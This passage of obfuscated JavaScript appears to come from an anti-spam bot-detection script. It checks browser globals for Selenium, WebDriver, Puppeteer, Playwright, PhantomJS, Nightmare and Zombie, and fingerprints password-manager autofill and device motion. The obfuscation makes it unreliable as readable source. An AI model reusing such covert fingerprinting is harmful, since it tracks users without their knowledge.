_0x518c30(_0x20a62c,_0x20a62c-0xaa,_0x5227ae-0x1f7,_0x1454c0-0x27);}_0x1113e5[_0x2f6863(0x10be,0x166f,0x11c1,0xeb7)](_0x16efcf(0xa85,0x21f,0x805,0x87a)+_0x2f6863(0x1254,0xeb1,0xf3a,0x750)+_0x2f6863(0x589,0x12de,0xa0a,0xd31)+_0x16efcf(0xb5a,0x1300,0x136f,0x7c6)+_0x2f6863(0x170b,0x12bc,0xf95,0x1843)),_0x381ee3[_0x2f6863(-0x164,-0x28a,0x474,-0x19)+_0x16efcf(0xa49,0xa70,0x700,0xfcf)+_0x2f6863(0x1493,0x1522,0x14eb,0x15c6)]();},-0x1161+0x1*0x1d3f+-0x7f6)):(_0x187684[_0x518c30(0x10e3,0x1084,0xd8f,0x152f)](_0x958f8(0x37a,0xd21,0x9a7,0x8af)+_0x958f8(-0x151,0x188,0x10b,-0x3c2)),this[_0x958f8(-0x80d,0x419,-0x60,0xc0)](_0x958f8(0x6e3,0x7f0,0x3fc,0xcb8),_0x518c30(0x76f,0x892,0xa17,0xefb))));window[_0x958f8(0x6ec,0x4dd,0x321,-0x407)+'r_script_f'+'n']&&(_0x187684['push'](_0x518c30(0x4ff,0xb66,0x918,0x19e)+_0x518c30(0x545,0x578,0xdb2,0xd1d)+_0x958f8(0xad,-0x96f,-0x132,-0x1da)),this[_0x518c30(-0x119,0x399,-0xef,-0x5a9)](_0x958f8(0x3c6,0xaf0,0x3fc,0x999),'high'));window[_0x958f8(0x150d,0x1599,0xf3b,0x86a)+_0x518c30(0xc94,0xd8e,0x55a,0x548)+'E']&&(_0x187684[_0x958f8(0x1076,0xa61,0xe1e,0x999)](_0x518c30(0xf15,0xeab,0x918,0xb63)+_0x518c30(0x51,-0x729,-0xb0,-0x7a2)+'che'),this[_0x518c30(0x7d,0x7,-0xef,0xc4)]('selenium',_0x958f8(0x1065,0x7b4,0xaa6,0x1ea)));(window[_0x958f8(0xee6,0x13d1,0xe36,0x160f)+_0x518c30(0x801,0xf79,0xa87,0xfca)]||window[_0x958f8(0x980,0x45e,0x321,-0xcb)+'r_evaluate'])&&(_0x187684['push']('webdriver\x20'+'evaluate\x20f'+_0x958f8(-0x61f,-0x597,0x176,-0x530)),this[_0x958f8(0x5ed,0x10c,-0x60,0x7e5)](_0x518c30(-0x23c,0x2ef,0x36d,0xad5),'high'));window[_0x518c30(-0x7b5,0x8d2,0xf,-0x892)+_0x958f8(0x36d,0x10dc,0x8cb,0xa03)]&&(_0x187684[_0x958f8(0x5cf,0x54c,0xe1e,0xb84)](_0x518c30(0x4dd,0x7bb,0x601,0x6f5)+_0x518c30(0x60d,0x5e8,0x3f7,0x9cb)),this[_0x958f8(0x3d4,0xa4,-0x60,-0x144)]('selenium',_0x958f8(0xe78,0x289,0xaa6,0x8c2)));document[_0x958f8(0x6a9,0x2a5,0x570,0x427)+_0x958f8(0x756,0xe42,0x83a,0x9ac)+'cZLmcfl_']&&(_0x187684[_0x958f8(0x105d,0x684,0xe1e,0x167d)]('chrome\x20dri'+'ver\x20variab'+'le'),this[_0x958f8(-0x667,0x740,-0x60,0x141)](_0x518c30(0x24f,0x4a2,0x6dc,0xd15)+'er',_0x518c30(0x264,0x6e2,0xa17,0xd46)));if(document[_0x958f8(0x218,0x38b,0x9e,-0x3b8)+_0x518c30(-0x6c,0x218,0x345,0xea)]){if(_0x958f8(0x492,0x56b,0x844,0x443)!==_0x958f8(-0x26f,-0x400,0x17c,-0x746))_0x187684[_0x958f8(0xbe0,0x1391,0xe1e,0x1046)](_0x518c30(0x113a,0x1034,0xdda,0xcfd)+_0x958f8(0x518,0x610,0xb16,0xf87)),this['_addDriver'](_0x518c30(0x663,-0x58,0x36d,-0xa8),_0x518c30(0x47a,0x43e,0xa17,0xeb9));else return _0x1b5b39[_0x518c30(-0x518,0x63,0x119,-0x48b)]('[SpamKill]'+_0x958f8(0x500,0xbce,0xbbb,0xf4f)+'ection\x20dat'+'a\x20not\x20avai'+'lable\x20yet'),null;}if(window[_0x958f8(0x86,-0xdb,0x3fc,0x719)]){if(_0x518c30(0xbde,0x9ab,0x4fb,-0x2be)!==_0x958f8(0xddd,0x10b0,0xbba,0x1267))_0x187684[_0x518c30(0x76a,0xdfc,0xd8f,0x788)](_0x518c30(0x1fc,-0x4a8,0x52,-0x131)+'DE'),this['_addDriver'](_0x958f8(-0x2bf,0x26f,0x3fc,0x1f0),'medium');else{const _0x25d1bc=_0x3e38d0=>{const _0x456260=_0x3e38d0[_0x26a27a(0xe8a,0x11ea,0xfb7,0xe32)+_0x26a27a(0x16b7,0x19c4,0x1244,0x118e)+_0x144aba(0x3bf,0x4ef,-0xa1,-0x2bc)];if(!_0x456260)return;const _0x3bce33=_0x4056fa[_0x144aba(0xfe,0x3b9,-0x287,-0x4d2)](_0x456260['x']||0x2372+0x1*-0xa31+-0x1af*0xf,_0x456260['y']||0x67*0x21+-0x15e4+0x89d,_0x456260['z']||0x1849+0x2670+-0x3eb9),_0x2dcceb=this['rt']['dm'];function _0x26a27a(_0x520cb4,_0x14d5a3,_0x4f69ee,_0x18b7e7){return _0x518c30(_0x18b7e7,_0x14d5a3-0x13f,_0x4f69ee-0x339,_0x18b7e7-0xbb);}_0x2dcceb[_0x144aba(0x1384,0xbe3,0xb07,0x9b0)]+=_0x3bce33,_0x2dcceb[_0x144aba(0xcb5,0xcf9,0x1010,0x1100)]+=_0x3bce33*_0x3bce33,_0x2dcceb['n']++;if(_0x2dcceb[_0x144aba(0x6a4,0xa12,0x504,0x10ea)]!==_0xc2129d){const _0x521618=_0x3ac373['abs'](_0x3bce33-_0x2dcceb[_0x144aba(0x8ed,0xa12,0x1010,0x950)]);_0x2dcceb[_0x144aba(0x5c2,0x276,0xa78,0x16e)]+=_0x521618;if(_0x3bce33<0x287*-0x7+-0x18d2+0x2a8d+0.5&&_0x3bce33>-0xc89+0xc10+0x82+0.5){_0x2dcceb[_0x26a27a(0x74f,-0x47,0x3c3,0x621)][_0x26a27a(0x7f3,0xa94,0x10c8,0x16b8)](_0x3bce33);if(_0x2dcceb[_0x26a27a(0x222,-0x48b,0x3c3,0x197)]['length']>-0x101c+-0x746+0xb3*0x22)_0x2dcceb[_0x26a27a(0x212,-0x3f8,0x3c3,0x737)][_0x26a27a(0xff9,0x67e,0x964,0xf24)]();}}_0x2dcceb[_0x144aba(0xed5,0xa12,0x51a,0x1137)]=_0x3bce33;function _0x144aba(_0x1596fb,_0x2bbb9a,_0x58d3b3,_0x42da88){return _0x958f8(_0x1596fb-0x1ef,_0x2bbb9a-0x130,_0x2bbb9a- -0x47,_0x42da88);}if(_0x2dcceb['n']>0x4ff*-0x1+0x136a+-0xdf3)_0x5a09cc('devicemoti'+'on',_0x25d1bc);},_0x2c1e78={};_0x2c1e78[_0x958f8(0xfad,0xcba,0x861,0x144)]=!![],_0x29b9be(_0x518c30(0x14b1,0x1074,0xe08,0x747)+'on',_0x25d1bc,_0x2c1e78);}}if(_0x187684['length']>0x4e*-0xd+0xf97+0xe5*-0xd){if(_0x958f8(0x76b,0x66f,0xf47,0x12b2)!==_0x958f8(0xfa6,0xc8b,0xf47,0xcf7)){const _0x55e6fb=_0x21683[_0x958f8(0x1367,0xb79,0xd87,0x10fe)](_0x1b97fa['local'])?_0x19e285['local']:[],_0x695ca8=_0x55e6fb[_0x518c30(0x1042,0x5da,0x778,0x4da)](_0x3c27dc=>_0x46b731[_0x958f8(-0x6,0x342,0x807,0x76d)](_0x4a2c6c=>_0x3c27dc[_0x958f8(0x28f,-0x32f,0xd9,0x4bd)](_0x4a2c6c)));_0x695ca8&&(this[_0x958f8(0x221,0xea3,0x746,-0x14a)+'Indicators'][_0x958f8(0x901,0x824,0xb4b,0xa9e)]=!![]);}else this[_0x958f8(0x8a4,0xa2b,0x434,0xc56)+_0x518c30(0x903,0x702,0xbfa,0x436)](_0x958f8(0x4e9,0x96e,0x3fc,0x561),_0x958f8(0x79b,0x506,0x60a,0x7f0)+_0x518c30(-0x15,0x430,0x81f,0x20e)+'\x20'+_0x187684[_0x518c30(-0x36e,-0x29,-0x79,0x31)](',\x20'));}}else{if(!this[_0x518c30(0x86f,-0x162,0x4a3,0x2ae)]['isChrome']&&!this[_0x518c30(-0x73,-0x148,0x4a3,-0x3b8)]['isEdge'])return;return;}}[_0x340362(0x279,0x2e4,0x82d,0xaa9)+'Driver'](){const _0x4c49b7=[];navigator['webdriver']===!![]&&(_0x4c49b7[_0xc6bd1a(0x1675,0x13b2,0x18f8,0x13a7)]('navigator.'+_0xc6bd1a(0x17a8,0x94c,0x1803,0xf30)+_0x1fdf94(0x601,0xb88,0x8c6,0x7f6)),this[_0xc6bd1a(0x9d4,0x1f6,0xce5,0x529)]('webdriver',_0x1fdf94(0xbfc,0xf65,0x965,0x7c1)));function _0x1fdf94(_0x4ec1b6,_0x106b69,_0xb41a62,_0x595a0d){return _0x3f02f1(_0x4ec1b6-0x1ae,_0xb41a62,_0x4ec1b6- -0xea,_0x595a0d-0x71);}if(_0x1fdf94(0x30d,-0x20e,-0x2a0,0x8b7)in window){if(_0x1fdf94(0xea0,0x136f,0x13dc,0xd01)===_0x1fdf94(0xea0,0x729,0x106e,0x962))_0x4c49b7[_0x1fdf94(0xf74,0x180c,0x6a8,0x1266)](_0xc6bd1a(0x816,0xc25,0xeca,0xf30)+_0x1fdf94(0xf98,0x10ea,0x1093,0x169c)),this['_addDriver'](_0xc6bd1a(0xac1,0xaeb,0xc31,0x740),_0xc6bd1a(0x1662,0x12fe,0x88d,0x102f));else return _0x52da2a['error'](_0xc6bd1a(0xadf,0xd89,0x11b8,0xd50)+_0x1fdf94(0x63a,0x176,0x963,0x982)+_0xc6bd1a(0xb95,0x835,0x524,0x47c),_0x3e173f['message']),![];}function _0xc6bd1a(_0x21b998,_0x1fd19a,_0x44ad27,_0x24a559){return _0x3f02f1(_0x21b998-0x83,_0x1fd19a,_0x24a559-0x349,_0x24a559-0x84);}const _0x26b0e7=[_0xc6bd1a(0xf32,0x1107,0xa5b,0x8aa)+_0xc6bd1a(0x1472,0xb33,0xbbd,0x1302)+'n',_0xc6bd1a(0x1942,0x1177,0x1c19,0x13bf)+_0xc6bd1a(0x7d4,0x164e,0xce8,0x109f),_0x1fdf94(0x477,0x88d,0x37b,0x229)+_0x1fdf94(0xe7c,0xb83,0xe5b,0x14a5),_0x1fdf94(0x1f4,0x219,-0x70,0x3fa)+'_evaluate',_0xc6bd1a(0xf9e,0x1072,0x13e8,0xff0)+_0x1fdf94(0x52a,-0x17c,0x1af,0x3d1),'__driver_u'+_0x1fdf94(0x5dc,0xa55,0x354,0xe3e),_0xc6bd1a(0x150,0x9e9,0x2d,0x8aa)+_0x1fdf94(0x467,0x605,0xc77,-0x2db)+'d',_0x1fdf94(0x1f4,0xa44,0x4a3,0x2de)+_0xc6bd1a(0x14bc,0x785,0x122b,0xe54),'__fxdriver'+_0x1fdf94(0xa21,0x2ce,0x10bb,0x907)];for(const _0x13c735 of _0x26b0e7){window[_0x13c735]&&(_0x1fdf94(0xc80,0x477,0xf02,0x1045)!==_0xc6bd1a(0x13df,0x1766,0xdaa,0xf6f)?(_0x4c49b7[_0xc6bd1a(0x1766,0x1b63,0xd10,0x13a7)](_0x13c735),this[_0x1fdf94(0xf6,0x67c,0x900,-0x355)](_0xc6bd1a(0x99a,0x585,0x689,0x740),_0xc6bd1a(0x148f,0xe6a,0x847,0x102f))):_0x57187b[_0x1fdf94(0x433,-0x15e,0xad6,0x831)+'ata'][_0xc6bd1a(0xd9f,0x1a3b,0x1479,0x1234)+_0xc6bd1a(0xa92,0xc22,0x28c,0x601)][_0x1fdf94(0xf74,0xa2d,0x9d7,0x166c)](_0xc6bd1a(0x1315,0x9ff,0x13a2,0xd89)+_0x1fdf94(0x8a6,0x11f,0x10fd,0xf76)+'r'));}_0x4c49b7['length']>0x26f6+0x21a0+0x2*-0x244b&&this[_0x1fdf94(0x58a,0xccc,0x664,0x9c6)+'tor'](_0xc6bd1a(0xe05,0x630,0x77b,0x740),'WebDriver\x20'+_0x1fdf94(0xd01,0x5e8,0x13ca,0x650)+':\x20'+_0x4c49b7['join'](',\x20'));}[_0x340362(0x163f,0x10ae,0x113f,0x1126)+_0x3f02f1(0x5fb,0x673,0xb98,0xed9)](){const _0x367a18=[];function _0x1b366e(_0x5232e3,_0x1350ba,_0x2fc76f,_0x49f6b2){return _0x340362(_0x5232e3-0x88,_0x5232e3,_0x2fc76f-0x118,_0x1350ba- -0x76);}function _0x5d1065(_0x1ccbcd,_0x3258ea,_0x5ab697,_0x56f724){return _0x340362(_0x1ccbcd-0xe2,_0x56f724,_0x5ab697-0xc4,_0x5ab697-0x2b1);}(window['_puppeteer']||window[_0x1b366e(0x10eb,0xffd,0x11e2,0x104b)+'r'])&&(_0x367a18[_0x1b366e(0x1166,0xef4,0xac1,0x1785)]('puppeteer\x20'+_0x1b366e(0x66,0x4be,-0x1cc,-0x3ca)),this[_0x5d1065(-0x1cb,-0x4b4,0x39d,-0x12a)](_0x1b366e(0x1634,0xf6a,0xb3e,0x15ce),_0x5d1065(0xe5c,0x162b,0xea3,0x1232)));if(window[_0x1b366e(-0x5b,0x316,0x6ae,-0x4b6)]&&window['chrome'][_0x1b366e(0x58b,0x2d3,-0x3e1,0xb78)]&&window[_0x1b366e(0x87d,0x316,0x699,-0x29e)]['runtime'][_0x5d1065(0x4f4,0x91c,0x2f5,-0x5b2)]){const _0x908917=!window['chrome'][_0x1b366e(0x3c9,0x2d3,-0x4cc,0x9b3)][_0x1b366e(0xe01,0xc92,0xee6,0xca1)+'t'];_0x908917&&(_0x367a18[_0x1b366e(0xc81,0xef4,0x131b,0x152e)]('empty\x20chro'+_0x1b366e(0xdde,0x76e,0xba0,0xcee)),this[_0x5d1065(-0x4c4,-0x8f,0x39d,0x1fd)](_0x1b366e(0x119c,0xf6a,0xde8,0x69b),'medium'));}window[_0x5d1065(0x257,0x9f9,0x63d,0xc6e)]&&!window['chrome']['app']&&!window[_0x5d1065(0x8c3,0xa50,0x63d,-0x277)]['webstore']&&(_0x367a18[_0x5d1065(0x17b0,0x1466,0x121b,0x161c)](_0x5d1065(0xa78,0xc1a,0x1042,0x7a0)+_0x1b366e(0x42d,0x5d1,0x66f,0x29a)+'ebstore'),this[_0x5d1065(-0x20,-0x1ad,0x39d,0x297)](_0x5d1065(0xd3e,0x153e,0x1291,0x15da),'medium')),window[_0x1b366e(0x167e,0xffd,0x16be,0xc0c)+_0x5d1065(0x1256,0xc14,0x105a,0x14ce)+_0x1b366e(0xf95,0xd62,0xe4b,0x4d4)+'_']&&(_0x367a18[_0x5d1065(0xc77,0x160b,0x121b,0x1142)](_0x5d1065(0xe3b,0x7b7,0xd44,0xb26)+'evaluation'+_0x5d1065(0xfcc,0x6bd,0xdce,0x69d)),this[_0x1b366e(0x5c4,0x76,0x4f0,-0x646)](_0x5d1065(0x10a0,0xacb,0x1291,0xaec),_0x1b366e(0x7d5,0xb7c,0x977,0x12d8))),_0x367a18[_0x1b366e(0x1642,0x1110,0x1310,0xb6c)]>-0xd*0x2b9+-0x1e9f*-0x1+0x4c6&&('WpVZg'===_0x1b366e(0x292,0x4b5,0x8ac,-0x21d)?_0x5139e0[_0x1b366e(0xdd8,0xc5b,0x56a,0x662)+_0x1b366e(0x16f,0x771,0xeb5,0x5cb)]===_0x5d1065(0x88d,0x2ea,0x897,0x1164)+_0x5d1065(0x13d5,0x92a,0x1081,0x173e)+_0x1b366e(0xaad,0xe1d,0x1135,0x1117)&&!this[_0x5d1065(0xbc2,0xa79,0x9fc,0x4dc)]&&(_0x4ff501[_0x5d1065(0x7cb,0x1187,0x1039,0x831)](_0x1b366e(0x1496,0xeec,0x6e6,0x14ca)+'imation]\x20*'+_0x1b366e(0xaa3,0xc13,0x99f,0x7d9)+_0x1b366e(0xb0a,0x43a,0x6be,-0x34b)+_0x1b366e(0x109e,0xf39,0xb48,0x131b)+_0x5d1065(0x474,0x1d7,0x31a,0xa34)+_0x5d1065(0x127b,0xbc2,0xe81,0x1617)+'on\x20field\x20'+_0x16d124+':\x20'+(_0x146439[_0x1b366e(0xd70,0xecd,0xe97,0x12a1)]||_0x2e0b27['id']||_0xb4e2dc['type'])+_0x1b366e(0x655,0xe5b,0x907,0xc99)),this[_0x5d1065(0x137b,0xca1,0xb69,0x95a)+_0x1b366e(0x1133,0xc67,0x1376,0x1280)](_0x5d1065(-0x373,0x278,0x506,0x1eb),0x6*-0xb2+0x3*0x1b+-0x5db*-0x1)):this[_0x5d1065(0x6b7,0x7dd,0x831,0x2de)+_0x5d1065(0xf34,0xf2d,0x1086,0xcf7)](_0x1b366e(0x13a9,0xf6a,0x827,0xcb5),_0x1b366e(0x14ca,0x104c,0xcbe,0x1457)+_0x5d1065(0x930,0x7de,0xfa8,0xa90)+':\x20'+_0x367a18[_0x5d1065(-0x5a,0x910,0x413,0x4b2)](',\x20')));}['_detectPla'+_0x3f02f1(0x6d,-0x151,0x5ba,0x424)](){function _0x15cf4d(_0x10bc45,_0x272560,_0x5d9708,_0xf1dd8c){return _0x340362(_0x10bc45-0xca,_0x10bc45,_0x5d9708-0x23,_0xf1dd8c-0x3a3);}const _0x31cf06=[];function _0x46a769(_0x47f462,_0x2b53a7,_0x167ae4,_0x10d072){return _0x340362(_0x47f462-0x3a,_0x47f462,_0x167ae4-0x71,_0x167ae4-0x5a3);}(window['playwright']||window['__playwrig'+'ht'])&&(_0x46a769(0xd5d,0xebf,0x1358,0xb2d)==='OrbQI'?_0x45adfe++:(_0x31cf06[_0x46a769(0x12eb,0xdfd,0x150d,0xd9a)]('playwright'+'\x20object'),this[_0x46a769(0x3aa,0x2f5,0x68f,0x453)](_0x46a769(0xfba,0x1627,0x10de,0x1242),_0x46a769(0xd05,0x1528,0x1195,0x15c1))));window[_0x15cf4d(0x1127,0xfbb,0xf86,0x13ba)+_0x46a769(0x1283,0xf4b,0x12f4,0xbb4)]&&(_0x15cf4d(0x14e6,0x999,0xf4b,0x10c7)!==_0x46a769(0xcb1,0x13f7,0x12c7,0x1075)?this['_markPMDet'+'ected']('roboform',0x552+0x20f4+0x26*-0x101):(_0x31cf06['push'](_0x15cf4d(0x14d6,0x1658,0x16c2,0xede)+_0x46a769(0x152a,0xc8c,0xd2f,0x4f7)+'pt'),this[_0x15cf4d(-0x3eb,-0x128,-0xe,0x48f)]('playwright','high')));if(navigator[_0x46a769(0x16ef,0xe73,0x128c,0xe4d)+'s']&&navigator[_0x46a769(0x174e,0xc49,0x128c,0x9db)+'s'][_0x46a769(0x69b,0xada,0xd65,0xc7f)]){if(_0x46a769(0x140d,0x571,0xb52,0xe28)!==_0x46a769(0xee1,0xdcd,0xb52,0xa1b)){const _0x2f1523=this['rt']['k'][_0x15cf4d(0x157f,0x11b8,0xe4e,0x1438)][_0x15cf4d(0x1247,0xc0c,0x12b5,0xaeb)](_0x1ef8d4[_0x46a769(0xba0,0x1041,0xc47,0xc14)][_0x15cf4d(0x1aec,0x1791,0x103b,0x12e6)]);_0x2f1523['finalValue']=_0x24bce8[_0x15cf4d(0x11db,0xd77,0xb40,0xa47)][_0x46a769(0x13f3,0xf9b,0x1290,0x1946)];}else try{if(_0x15cf4d(0x31c,0xb69,0x4b,0x740)==='HjAAF'){const _0x1b5e3d={};_0x1b5e3d[_0x15cf4d(0x1b1a,0x1613,0x153b,0x12e6)]=_0x46a769(0x179e,0x1a95,0x155b,0x163f)+_0x46a769(0xe13,0x1300,0x1467,0x1ae7),navigator['permission'+'s'][_0x46a769(0x1140,0xdee,0xd65,0x795)](_0x1b5e3d)[_0x46a769(0xdf9,0x80a,0xf3d,0x1122)](_0x327048=>{function _0x125c9d(_0x5e057d,_0x18a5db,_0x3f663c,_0x4b52ed){return _0x15cf4d(_0x5e057d,_0x18a5db-0x143,_0x3f663c-0x9,_0x4b52ed- -0x466);}function _0x47c11c(_0x16e0a8,_0x810e6f,_0x155d1f,_0x470c68){return _0x46a769(_0x155d1f,_0x810e6f-0x1b2,_0x16e0a8- -0x57a,_0x470c68-0x95);}_0x327048[_0x47c11c(0xcf5,0x6e8,0x9e2,0xfbe)]===_0x47c11c(0x113d,0xd5e,0x12d5,0x179b)&&!(_0x47c11c(0x1005,0x13d3,0x161d,0x1569)+'on'in window)&&(_0x31cf06[_0x47c11c(0xf93,0xb78,0x1366,0x1232)](_0x125c9d(0x14c9,0x617,0x737,0xc26)+'s\x20inconsis'+_0x125c9d(0x6c2,0x898,0x616,0x130)),this[_0x125c9d(0x879,0x2fc,-0x5c,0x29)](_0x47c11c(0xb64,0x2ae,0xe9c,0xd23),_0x125c9d(-0x564,-0x374,-0x31a,0x237)));});}else _0x1fbd7f[_0x46a769(0x639,0xaac,0x5cd,0xd4b)+'gs']=-0x231b+0x1*0xf38+0x13e3,_0x2ea02f[_0x15cf4d(0x6c1,0x133,0x708,0x9aa)+'picionScor'+'e']=0x69*0x31+0x18e8+-0x2d01,_0x5131d9[_0x15cf4d(0x8fd,0x9af,0x1fc,0x61a)+_0x15cf4d(0x9b8,0x142f,0xf34,0x1080)]=![],_0x5defad[_0x46a769(0x1d8,0x724,0x81a,0xf70)+'ectedFlags']=[],_0x1562b8(_0x15cf4d(0x1a7c,0x16c5,0xfcc,0x1245)+'tection\x20fa'+_0x15cf4d(0x1576,0x1a1b,0xf2a,0x1419)+_0x29c1f2[_0x46a769(0x102a,0xfa0,0xb6d,0x74c)]);}catch(_0x4d1740){}}_0x31cf06[_0x15cf4d(0xf8f,0xfa5,0x18f3,0x1529)]>-0xdb2+0x2e3+0xacf&&this[_0x15cf4d(0x1186,0xe6f,0xfb7,0x923)+_0x46a769(0x13d9,0xfba,0x1378,0x1509)]('playwright',_0x46a769(0xf87,0x18da,0x1324,0x11ce)+_0x46a769(0x742,0x1188,0xee9,0xbf8)+_0x46a769(0x17d9,0x1261,0x15e1,0x11a9)+_0x31cf06[_0x15cf4d(0x4ea,0xaf2,0x8b4,0x505)](',\x20'));}['_detectPha'+_0x3f02f1(0x1021,0x44b,0x977,0x5f0)](){function _0x26c5ca(_0x39656a,_0xb408d4,_0x1cb1bc,_0x4e1fce){return _0x340362(_0x39656a-0x4d,_0x1cb1bc,_0x1cb1bc-0x30,_0x39656a-0x4b5);}const _0x1a00eb=[];(window[_0x5eee37(0xc64,0x140f,0xd22,0x101b)]||window[_0x5eee37(0x1ab8,0x127c,0xd1a,0xda4)]||window[_0x5eee37(0x283,0xacb,0xa6d,0xcb5)+'m'])&&(_0x5eee37(0x8d1,0x824,0x11d,0x312)!==_0x26c5ca(0x13fb,0xe4b,0x169c,0xcf2)?(_0x1a00eb['push'](_0x26c5ca(0x14b5,0xcec,0x1b61,0x199b)+'ject'),this['_addDriver'](_0x5eee37(0x674,0x989,0xacb,0xb97),_0x26c5ca(0x10a7,0xfac,0xae9,0x87a))):(_0x39d1f1[_0x5eee37(0x13a7,0xe69,0xd6d,0xcd2)+_0x26c5ca(0x560,0x695,0x701,-0x284)]=-0x3*0x500+-0xf70+0x1e71,_0x44e83d++));function _0x5eee37(_0x111415,_0x4e4947,_0x170ffa,_0x23c9e7){return _0x3f02f1(_0x111415-0x191,_0x170ffa,_0x4e4947-0x4ce,_0x23c9e7-0x16e);}window[_0x26c5ca(0x4c5,0x4b6,-0xf5,0x9bb)]&&(_0x1a00eb[_0x5eee37(0xd16,0x152c,0x155c,0x1ae2)](_0x5eee37(0xe1f,0xe67,0xc79,0x66f)+_0x26c5ca(0x546,-0x22e,-0x6c,0xc8f)+_0x5eee37(0x18ef,0x11c6,0xcba,0x9e6)),this['_addDriver']('phantomjs',_0x26c5ca(0x7af,0x592,0x5b9,-0x3d)));if(navigator[_0x26c5ca(0x1093,0x1450,0xaba,0xc35)][_0x26c5ca(0x1310,0xdd0,0x173a,0x148f)](_0x5eee37(0x535,0xbf9,0x11d8,0x1212))){if(_0x26c5ca(0xf30,0xf43,0xf19,0x1000)===_0x5eee37(0x1478,0x103d,0x10fa,0xd3f))_0x1a00eb[_0x5eee37(0x1067,0x152c,0x16e4,0x1124)]('PhantomJS\x20'+_0x5eee37(0x16e9,0xf34,0x1572,0xa31)),this[_0x26c5ca(0x5a1,0x2f6,0x5ed,0xcea)]('phantomjs',_0x5eee37(0x1440,0x11b4,0xea0,0xfad));else{if(!_0x37949d||!_0x40ce7e['hasAttribu'+'te'])return null;const _0x19b057=[_0x5eee37(0x42a,0x926,0xc14,0x18c)+_0x5eee37(0x1334,0xe06,0x14d9,0x530),_0x5eee37(0x149d,0xda4,0x15b1,0x1187)+_0x5eee37(0x1397,0x1239,0x1415,0xe35),_0x26c5ca(0xc97,0x126a,0xd8b,0xa82)+_0x26c5ca(0x866,0x300,0x58c,0x990),'data-bwaut'+_0x26c5ca(0x1339,0x19f7,0xcb7,0x136b),_0x5eee37(0x18a2,0x174f,0x1308,0x13a4)+_0x5eee37(0x35e,0xa21,0x8e8,0x93c),_0x5eee37(0x117e,0xa89,0x10b4,0x78e)+'d',_0x26c5ca(0xfe9,0x853,0x154b,0x154a)+_0x5eee37(0xd06,0x65c,0xdf3,0x122),_0x5eee37(0x1af5,0x166c,0x1062,0x1bcb)+_0x5eee37(0x1a4a,0x135d,0xaa2,0x1c08)+'n',_0x26c5ca(0x155f,0xde0,0x10fd,0x1119)+'r',_0x26c5ca(0x110e,0xf97,0x1722,0x8e4)+_0x26c5ca(0x7a7,0x92e,0x44b,0xe12),_0x26c5ca(0xd00,0xa22,0xa7f,0x79e)];for(const _0x74db97 of _0x19b057){if(_0x4d5c86[_0x5eee37(0x834,0xc0c,0xa96,0xa11)+'te'](_0x74db97))return _0x74db97;}return null;}}if(_0x1a00eb[_0x5eee37(0x1df6,0x1748,0x1690,0x14c5)]>0x3*0xa63+0x4*0x2e+-0x1fe1){if(_0x5eee37(0x887,0x8fe,0x10f6,0x6e4)===_0x26c5ca(0x7f1,0xfb9,-0x6f,0x4e3))this[_0x26c5ca(0xa35,0x54b,0x935,0x180)+_0x26c5ca(0x128a,0x17c9,0x14a1,0xaa2)](_0x5eee37(0x578,0x989,0x1ae,0xc3a),_0x5eee37(0x415,0x5d6,0x6db,0x2c6)+'indicators'+':\x20'+_0x1a00eb['join'](',\x20'));else try{const _0x2e8eb1=_0x5bc9ed[_0x26c5ca(0x149b,0xbd4,0x10b9,0xcba)](_0xfa355);_0x3498cc[_0x26c5ca(0x123d,0xe3e,0xb7d,0x129f)]('\x20\x20'+_0x3ab4cb+':\x20'+(_0x2e8eb1?_0x5eee37(0x883,0x7ab,0x650,0x54b):_0x5eee37(0xbb4,0x6ca,0xa67,0x260)+'d'));}catch(_0x18b061){_0x312f2b['info']('\x20\x20'+_0x3c25c7+(_0x5eee37(0x16c2,0x1364,0xd9d,0x1802)+_0x5eee37(0xaf7,0x967,0x936,0x5ba))+_0x18b061[_0x26c5ca(0xa7f,0xb11,0x75d,0x48e)]+')');}}}[_0x340362(0x395,0x136,-0x3a6,0x42b)+_0x3f02f1(0xee6,0x778,0xd75,0x1304)](){function _0x49dcd2(_0x32d891,_0x7c79af,_0xc516b,_0x2b9068){return _0x3f02f1(_0x32d891-0x1cf,_0xc516b,_0x32d891- -0x211,_0x2b9068-0x1dc);}function _0x3ee197(_0x7c5a63,_0x29d85f,_0x1530f7,_0x58a7f3){return _0x340362(_0x7c5a63-0x156,_0x29d85f,_0x1530f7-0x14b,_0x58a7f3-0x354);}const _0x4cf2a6=[];window[_0x49dcd2(0x51c,0x751,0xa93,0xb6)+'e']&&(_0x3ee197(0x1049,0x946,0x714,0x838)!=='UqOng'?(_0x4cf2a6[_0x3ee197(0x1b0a,0x1724,0xb1d,0x12be)]('nightmare\x20'+'object'),this['_addDriver'](_0x49dcd2(-0xc2,-0x678,0x3fe,-0x4b0),_0x49dcd2(0xad5,0xc95,0x1347,0xe03))):this[_0x49dcd2(0x775,-0x14a,0x48e,0x4c5)+_0x3ee197(0x8ee,0xfb5,0x1171,0xa41)]['carrier']=!![]),window[_0x49dcd2(-0xc2,0x210,-0x732,-0x49a)]&&(_0x4cf2a6[_0x3ee197(0x140a,0xace,0x114b,0x12be)](_0x3ee197(0x1238,0x99f,0xb04,0xca9)+_0x3ee197(0x135d,0x1022,0x13b8,0xdf9)),this[_0x49dcd2(-0x31,0x7f7,0xb6,0x45)](_0x3ee197(0xa81,0x823,-0x51c,0x3af),_0x3ee197(0x129d,0x1390,0x1491,0xf46))),_0x4cf2a6[_0x3ee197(0x191f,0x1845,0xda1,0x14da)]>0x2*0x2f7+-0x1*0x96a+-0xdf*-0x4&&this[_0x49dcd2(0x463,0x5c2,0x2a2,0x697)+_0x3ee197(0xa74,0x1567,0x1906,0x1129)](_0x49dcd2(-0xc2,0x53f,0xd1,0x474),_0x49dcd2(0xe0d,0x553,0x631,0x66e)+_0x49dcd2(0xbda,0x1209,0xb95,0x8f6)+':\x20'+_0x4cf2a6[_0x49dcd2(0x45,-0x2bc,-0x6b2,-0x201)](',\x20'));}[_0x3f02f1(0x1774,0x1782,0x1046,0x8be)+'bie'](){function _0x28f9b4(_0x147b5a,_0x2d62df,_0x4f5e3e,_0x21ce79){return _0x340362(_0x147b5a-0x59,_0x2d62df,_0x4f5e3e-0x12b,_0x147b5a-0x2d);}function _0x273263(_0x3eca6b,_0x42b096,_0x13150b,_0x115b97){return _0x3f02f1(_0x3eca6b-0xc4,_0x42b096,_0x13150b-0x236,_0x115b97-0x62);}if(_0x273263(0x8f3,0x1,0x61f,0xda4)!==_0x28f9b4(0xb8f,0x1302,0x5d2,0xf45)){const 